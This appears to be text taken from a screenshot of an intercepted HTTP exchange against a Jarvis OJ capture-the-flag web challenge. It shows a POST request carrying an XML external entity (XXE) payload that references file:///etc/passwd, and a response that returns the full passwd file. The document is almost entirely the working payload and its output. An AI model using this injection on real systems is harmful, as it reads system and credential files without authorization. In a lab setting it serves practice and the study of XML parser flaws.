 Request
Raw Params Headers Hex XML
POST /api/v1.0/try HTTP/1.1
Host: web.jarvisoj.com:9882
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/xml
Referer: http://web.jarvisoj.com:9882/
Content-Length: 165
Cookie:
UM_distinctid=15f855722901b5-0f778b67b856b48-43574130-144000-15f8557229
18e
Connection: keep-alive
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE netspi [<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<root>
<search>admin</search>
<value>&xxe;</value>
</root>
Response
Raw Headers Hex XML
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 1037
Server: Werkzeug/0.9.4 Python/2.7.6
Date: Tue, 26 Dec 2017 07:41:17 GMT
<root>
<search>admin</search>
<value>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
ctf:x:1000:1000::/home/ctf:
</value>
</root>